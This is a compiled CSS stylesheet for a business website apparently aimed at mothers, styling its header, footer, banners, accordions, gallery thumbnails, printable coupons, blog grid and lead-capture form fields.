footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; text-transform: uppercase; letter-spacing: 0.29412rem; font-size: 0.94118rem; font-weight: 600; display: block; padding: 0.35294rem 0.88235rem; border-bottom: none; min-width: 2.35294rem; }

footer.page-footer .footer-links a:hover { color: #D98889; }

footer.page-footer .footer-copyright a { color: inherit; -webkit-transition: .3s; transition: .3s; white-space: nowrap; }

footer.page-footer .footer-copyright a:hover, footer.page-footer .footer-copyright a:focus { color: #D98889; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.94118rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.47059rem 1.17647rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: block; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-left: 0; }
  footer.page-footer .footer-links ul li a { line-height: 30px; font-size: 0.94118rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0; content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm__branding { display: block; max-width: 6.17647rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Montserrat", sans-serif; text-align: center; font-size: 0.70588rem; }

.hlm__branding { display: block; width: 100%; max-width: 6.17647rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

.callout-for-moms { padding: 1.17647rem 0; margin-top: 1.76471rem; background-color: transparent; position: relative; text-align: center; }

.callout-for-moms .row .columns { padding: 0.88235rem; }

.callout-for-moms .button { margin: 0 auto 30px; text-transform: none; letter-spacing: normal; }

.callout-for-moms::before { content: ""; background-image: url("/images/pink-overlay.jpg"); background-size: cover; background-repeat: no-repeat; position: absolute; top: 0; left: 0; width: 100%; max-width: 86.47059rem; height: 100%; z-index: 0; }

.callout-for-moms > * { position: relative; }

.callout-for-moms .heading { font-size: 2.05882rem; color: #F2E9D6; padding: 1.76471rem 0; }

.callout-for-moms a { color: #F2E9D6; -webkit-transition: .3s; transition: .3s; text-transform: uppercase; font-size: 1.05882rem; font-weight: 600; letter-spacing: 4px; display: inline-block; margin: 1.76471rem 0; }

.callout-for-moms a .material-icons { position: relative; top: 0.35294rem; }

.callout-for-moms a:hover, .callout-for-moms a:focus { color: #e0ca9c; }

@media print, screen and (min-width: 64em) { .callout-for-moms { padding: 1.17647rem 0 3.52941rem; margin-top: 4.70588rem; text-align: left; }
  .callout-for-moms .heading { font-size: 2.94118rem; }
  .callout-for-moms::before { max-width: 73%; } }

.mid-ribbon { background-color: rgba(255, 255, 255, 0.8); background-image: url("/images/mid-ribbon-bg.jpg"); background-blend-mode: overlay; background-position: center; background-size: cover; padding: 1.76471rem 0; }

.mid-ribbon .heading { font-size: 1.88235rem; font-weight: 700; margin-bottom: 1.76471rem; line-height: 1.1; }

.mid-ribbon a { font-weight: 700; }

@media print, screen and (min-width: 64em) { .mid-ribbon { background-blend-mode: unset; padding: 4.70588rem 0; }
  .mid-ribbon .heading { font-size: 2.35294rem; } }

.form-callout { padding: 1.76471rem 0; }

.form-callout .columns { margin-bottom: 1.17647rem; }

@media print, screen and (min-width: 64em) { .form-callout { padding: 4.70588rem 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.58824rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.58824rem; margin: 0 0 1.17647rem 0; }

.gallery-thumbnail-layout .column .image-gallery::before, .gallery-thumbnail-layout .columns .image-gallery::before, .gallery-thumbnail-layout .column .image-gallery::after, .gallery-thumbnail-layout .columns .image-gallery::after { display: none; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.88235rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.88235rem; margin: 0 0 1.76471rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.76471rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.17647rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.88235rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.29412rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #FFFFFF; padding: 0; text-align: center; -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2); box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2); }

header.page-header .logo { margin: 1rem 0 .5rem; }

header.page-header .formerly { font-weight: bold; text-align: center; padding: 10px; background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.76471rem 0.88235rem; }

.content .content-sub-text { padding: 1.76471rem 1.76471rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.76471rem 0.88235rem; }
  .content .content-sub-text { padding: 1.76471rem 1.76471rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.76471rem 1.76471rem 1.76471rem 0.88235rem; }
  .content .content-sub-text { padding: 1.76471rem 1.76471rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.76471rem 0.88235rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.76471rem 0.88235rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.70588rem 0.88235rem 3.52941rem; }
  .full-page .content-text .h1 { font-size: 3.23529rem; margin-bottom: 2.35294rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.76471rem 1.76471rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.76471rem 1.76471rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.76471rem 1.76471rem; } }

.additional-content-area { padding: 1.76471rem 0; }

.additional-content-area#extraContent0 { background-image: url("/images/pink-overlay.jpg"); background-size: cover; font-size: 0.94118rem; padding-left: 0.58824rem; padding-right: 0.58824rem; }

.additional-content-area#extraContent0 .row.columns { background: #fff; padding: 1.76471rem 2.35294rem; }

.additional-content-area#extraContent0 p { font-size: 0.94118rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.70588rem 0; }
  .additional-content-area .h1 { font-size: 3.23529rem; margin-bottom: 2.35294rem; }
  .additional-content-area#extraContent0 .row.columns { padding: 2.35294rem 3.52941rem; } }

.content h2, .content h3, .additional-content-area h2, .additional-content-area h3 { font-family: "Cormorant Garamond", "Montserrat", sans-serif; }

.content h3, .additional-content-area h3 { font-size: 1.88235rem; }

@media print, screen and (min-width: 64em) { .pad-extra { padding-left: 50px; padding-right: 50px; } }

@media print, screen and (min-width: 64em) { .pad-right { padding-right: 40px; } }

.benefits-heading { font-size: 2.11765rem; padding-bottom: 40px; }

@media print, screen and (min-width: 64em) { .benefits-heading { font-size: 3.05882rem; } }

.benefits-list { font-size: 1.05882rem; margin-left: 40px; }

.benefits-list li { padding-bottom: 10px; }

.benefits-list li a { color: #b78b5d; font-weight: bold; }

.pad-benefit { padding-top: 50px; }

.social-proof .sp-heading { font-size: 1.41176rem; font-weight: bold; padding-bottom: 20px; }

.social-proof blockquote { color: #b78b5d; font-style: italic; padding: 10px 40px; }

.social-proof blockquote cite { color: #b78b5d; padding-top: 5px; }

.reserve-now { background-color: #2C3330; color: #F2E9D6; padding: 30px 20px; border-radius: 30px 0px 30px 0px; }

.reserve-now .rn-heading { font-size: 1.88235rem; padding-bottom: 18px; }

.reserve-now .button { margin-bottom: 0px; }

.reserve-now .questions-link { padding-top: 10px; }

@media print, screen and (min-width: 64em) { .reserve-now { padding: 60px 30px; } }

@media print, screen and (min-width: 64em) { .faqs { padding: 0px 140px; } }

.faqs p { padding-left: 35px; }

.faqs ul { margin-left: 50px; }

.offering #extraContent3 { padding: 20px 0; }

.additional-testimonials { color: #b78b5d; }

@media print, screen and (min-width: 64em) { .additional-testimonials { padding: 0px 140px 10px; } }

.sources { font-size: 0.82353rem; font-style: italic; }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.17647rem 0 0; background-color: #b78b5d; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .footer-links a { text-transform: none; letter-spacing: 0px; }

footer.page-footer .footer-links a:hover, footer.page-footer .footer-links a:focus { color: #fff; }

footer.page-footer .row.expanded { background: #2C3330; }

footer.page-footer .footer-copyright { background: #2C3330; font-size: 12px; padding: 30px 20px 10px; }

footer.page-footer .footer-disclaimer-description { font-size: 0.58824rem; padding-top: 10px; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-disclaimer-description { padding: 15px 140px 30px; } }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.17647rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.17647rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.76471rem 0.88235rem; }

.home-page.content .content-text p strong { font-size: 1.17647rem; }

.home-page.content .content-sub-text { padding: 1.17647rem 1.76471rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.76471rem 0.88235rem; }
  .home-page.content .content-sub-text { padding: 1.17647rem 1.76471rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.52941rem 0; }
  .home-page.content .content-text { padding: 0 1.76471rem 0 0.88235rem; }
  .home-page.content .content-sub-text { padding: 1.17647rem 1.76471rem; } }

#page-id-1 .additional-content-area#extraContent0 { overflow: hidden; background-image: none; }

#page-id-1 .additional-content-area#extraContent0 .row.columns { background-color: transparent; }

#page-id-1 .additional-content-area#extraContent0 .noframe, #page-id-1 .additional-content-area#extraContent0 .picframe, #page-id-1 .additional-content-area#extraContent0 .innerframe { margin: 0 auto 1.76471rem; }

#page-id-1 .additional-content-area#extraContent0 p { font-size: 1rem; }

#page-id-1 .additional-content-area#extraContent0 .row .columns:first-child { position: relative; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; margin-bottom: 1.17647rem; padding: 1.17647rem 0.88235rem 0; }

#page-id-1 .additional-content-area#extraContent0 .row .columns:first-child img { position: relative; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area + .additional-content-area { padding-top: 4.70588rem; }
  #page-id-1 .additional-content-area#extraContent0 .noframe, #page-id-1 .additional-content-area#extraContent0 .picframe, #page-id-1 .additional-content-area#extraContent0 .innerframe { margin: 0 0 2.35294rem; }
  #page-id-1 .additional-content-area#extraContent0 .row .columns:first-child { padding: 0 1.76471rem; overflow: visible; margin-bottom: 0; background-image: none; }
  #page-id-1 .additional-content-area#extraContent0 .row .columns:first-child::before { content: ""; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; height: 150%; width: 88.23529rem; position: absolute; top: 50%; right: 25%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); z-index: 0; }
  #page-id-1 .additional-content-area#extraContent0 .row .columns:last-child { padding: 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #F2E9D6; background-image: none; background-size: cover; background-position: 50% 0; background-repeat: no-repeat; padding-bottom: 2.94118rem; }

.sub-banner #sub-banner-container .heading { display: block; margin: 2.35294rem 0.88235rem 0 0.88235rem; padding-bottom: 0; border-bottom: none; color: #2C3330; font-size: 2.64706rem; font-weight: 500; font-family: "Cormorant Garamond", "Montserrat", sans-serif; line-height: 1; }

.sub-banner #sub-banner-container .message { color: #2C3330; font-family: "Montserrat", sans-serif; margin-top: 1.17647rem; font-size: 1.41176rem; }

.sub-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-column-gap: 0.88235rem; -moz-column-gap: 0.88235rem; column-gap: 0.88235rem; row-gap: 0.88235rem; margin: 1.76471rem auto 0; }

.sub-banner .banner-buttons-wrapper .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; white-space: nowrap; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  .sub-banner #sub-banner-container .heading { margin: 3.52941rem 0.88235rem 0 0.88235rem; color: #2C3330; font-size: 5.29412rem; }
  .sub-banner .banner-buttons-wrapper .button { -webkit-box-flex: 0; -ms-flex: 0 0 45%; flex: 0 0 45%; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.82353rem; padding-bottom: 5.88235rem; }
  .sub-banner .banner-buttons-wrapper { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .sub-banner .banner-buttons-wrapper .button { -webkit-box-flex: 0; -ms-flex: 0 0 30%; flex: 0 0 30%; }
  .sub-banner #sub-banner-container .heading { margin: 4.70588rem 0.88235rem 0 0.88235rem; }
  .sub-banner #sub-banner-container .message { margin: auto; margin-top: 1.76471rem; max-width: 35.29412rem; } }

.accordion-wrap { margin: 0 0 1.76471rem 0; }

.accordion-wrap:last-child { margin-bottom: 0; }

.accordion-click { position: relative; padding: 1.17647rem 2.94118rem 1.17647rem 1.76471rem; background: #fff; color: #2C3330; font-size: 1.29412rem; line-height: 1.2; font-weight: 400; border: none; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #D98889; top: calc(50% - 2px); right: 1.17647rem; width: 1.17647rem; height: 0.23529rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #fff; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #2C3330; font-size: 17px; background: #fff; padding: 1.76471rem; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.47059rem; padding: 1.47059rem; border: 2px dashed #b3b3b3; border-radius: 0.58824rem; text-align: center; }

.coupon::before { position: absolute; top: -0.64706rem; left: 1.76471rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.58824rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 14.11765rem; margin: 0 auto 1.17647rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.17647rem; }

.coupon .savings-heading { padding: 0.58824rem; margin: -0.05882rem -0.05882rem 0.88235rem; background: #D98889; font-size: 1.41176rem; font-weight: 700; color: #000; }

.coupon .savings-discount { margin-bottom: 0.58824rem; font-weight: 700; font-size: 3.52941rem; color: #D98889; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.41176rem; color: #D98889; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.58824rem; font-size: 1.41176rem; font-weight: 700; color: #D98889; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.58824rem; color: #5b6a64; font-size: 0.94118rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.58824rem; color: #5b6a64; font-size: 0.94118rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.88235rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.29412rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.41176rem; height: 4.41176rem; padding-top: 1.76471rem; margin: 0 auto 0.88235rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.82353rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.41176rem; height: 4.41176rem; margin: 0 0.29412rem 0.88235rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.76471rem 1.76471rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.76471rem; }

.blog-grid .blog_post_container { min-height: 22.94118rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Montserrat", sans-serif; min-height: 7.94118rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.41176rem; padding: 0.58824rem 0.58824rem 2.35294rem; line-height: 1.2; font-weight: 400; background-color: #D98889; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.58824rem; font-family: "Montserrat", sans-serif; font-size: 0.82353rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.58824rem; max-width: 8.82353rem; border: 1px solid #00A6A6; border-radius: 0.29412rem; display: block; margin: 0 auto; color: #00A6A6; font-size: 1.05882rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #00A6A6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.fm-qid-16 .fm-question { margin-bottom: 1.17647rem; }

.fm-qt-BEST_TIME_TO_CALL .fm-question { display: none; }

.small-form-container .form-container { padding: 1.76471rem 1.17647rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #D98889; background-color: #fff; }

.form_instructions { margin-bottom: 1.76471rem; }

.form-container { height: 100%; text-align: left; color: #000; background-color: #fff; padding: 1.17647rem 1.76471rem; -webkit-box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); }

.form-container .lead-head { padding: 0 0 1.76471rem 0; color: #000; font-family: "Montserrat", sans-serif; font-size: 2.11765rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.76471rem 0; font-size: 2.11765rem; } }

@media print, screen and (min-width: 64em) { .form-container { padding: 2.35294rem 3.52941rem; }
  .form-container .lead-head { padding: 0 0 0.58824rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.17647rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #8a8a8a; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #8a8a8a; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #8a8a8a; opacity: 1; }

form :-ms-input-placeholder { color: #8a8a8a; opacity: 1; }

form select[data-selected=""] { color: #8a8a8a; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.23529rem 0.47059rem 0.23529rem 0.47059rem; font-size: 0.94118rem; font-weight: 500; background-color: #fff; color: #8a8a8a; border-radius: 0.58824rem; border: 1px solid #8a8a8a; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.23529rem 1.41176rem 0.23529rem 0.47059rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.64706rem; }

form .form-required-div { display: block; margin: 0 0 1.76471rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.29412rem; }

form .fm-answer { font-size: 0.94118rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.17647rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.76471rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.05882rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: 600; color: #F2E9D6; font-size: 1.05882rem; border: none; border-radius: 0; text-transform: none; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #D98889; color: #F2F2F2; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #cc6061; color: #F2F2F2; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.23529rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.17647rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.58824rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.58824rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.58824rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.58824rem; margin-right: 0.58824rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.58824rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.29412rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.29412rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.17647rem; }

